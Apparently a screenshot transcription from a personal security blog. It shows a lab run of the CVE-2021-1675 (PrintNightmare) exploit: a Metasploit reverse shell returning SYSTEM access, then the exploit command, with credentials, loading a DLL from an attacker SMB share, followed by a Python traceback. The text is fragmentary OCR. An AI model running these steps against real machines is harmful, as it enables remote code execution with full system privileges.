 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.159.13:16666
[*] Command shell session 2 opened (192.168.159.13:16666 -> 192.168.159.100:7925) at 2021-08-20 17:16:00 +0800
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::d91e:1bae:624c:6d8c%3
IPv4 . . . . . . . . . . . . : 192.168.122.29
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.122.1
Ethernet1:
DNS . . . . . . . :
IPv6 . . . . . . . . . . . . : fd15:4ba5:5a2b:1003:e896:6867:d574:29c3
IPv6 . . . . . . . . : fe80::e896:6867:d574:29c3%13
IPv4 . . . . . . . . . . . . : 192.168.159.100
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : fe80::109b:585c:6516:cfe4%13
fe80::1ca5:c59f:a113:5e93%13
fe80::1044:4c7d:3a09:21d8%13
192.168.159.1
isatap.{23173C6C-4A72-4850-9422-DCE2C46DB776}:
DNS . . . . . . . :
isatap.{E3410CB8-5032-483A-A384-239BDAECA9CD}:
DNS . . . . . . . :
Teredo Tunneling Pseudo-Interface:
DNS . . . . . . . :
yangsir@Y:~/Downloads/CVE-2021-1675-main
⌥⌘1
..-new/examples (-zsh) ⌘1
..021-1675-main (-zsh) ⌘2
~ (-zsh) ⌘3
..d/scripts-3.8 (-zsh) ⌘4
10% 49 GB 2021/08/20, 17:16
✘ ~/Downloads/CVE-2021-1675-main python3 CVE-2021-1675.py yangsir.git/testy
:Aa123456@192.168.159.100 '\\192.168.159.13\smb\yangsir.dll'
[*] Connecting to ncacn_np:192.168.159.100[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf
_amd64_7b3eed059f4c3e41\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.159.13\smb\yangsir.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
Traceback (most recent call last):
File "/Users/yangsir/.pyenv/versions/3.8.4/lib/python3.8/site-packages/impacke
t-0.9.24.dev1+20210814.5640.358fc7c6-py3.8.egg/impacket/smbconnection.py", line
570, in writeFile
return self._SMBConnection.writeFile(treeId, fileId, data, offset)
File "/Users/yangsir/.pyenv/versions/3.8.4/lib/python3.8/site-packages/impacke
t-0.9.24.dev1+20210814.5640.358fc7c6-py3.8.egg/impacket/smb3.py", line 1654, in
writeFile
written = self.write(treeId, fileId, writeData, writeOffset, len(writeData))
File "/Users/yangsir/.pyenv/versions/3.8.4/lib/python3.8/site-packages/impacke
t-0.9.24.dev1+20210814.5640.358fc7c6-py3.8.egg/impacket/smb3.py", line 1362, in
write
if ans.isValidAnswer(STATUS_SUCCESS):
File "/Users/yangsir/.pyenv/versions/3.8.4/lib/python3.8/site-packages/impacke
t-0.9.24.dev1+20210814.5640.358fc7c6-py3.8.egg/impacket/smb3structs.py", line 45
8, in isValidAnswer
raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specified
named pipe is in the closing state.)
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "CVE-2021-1675.py", line 190, in <module>
main(dce, pDriverPath, options.share)
yangsirrr.github.io